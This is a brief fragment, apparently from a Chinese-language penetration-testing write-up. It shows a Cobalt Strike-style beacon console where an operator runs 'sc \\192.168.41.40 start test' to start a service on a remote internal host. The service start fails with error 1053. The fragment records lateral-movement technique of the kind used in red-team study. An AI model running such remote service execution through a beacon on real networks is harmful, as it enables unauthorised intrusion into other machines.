 beacon> shell sc \\192.168.41.40 start test
[*] Tasked beacon to run: sc \\192.168.41.40 start test
[+] host called home, sent: 60 bytes
[+] received output:
[SC] StartService 失败 1053:
服务没有及时响应启动或控制请求。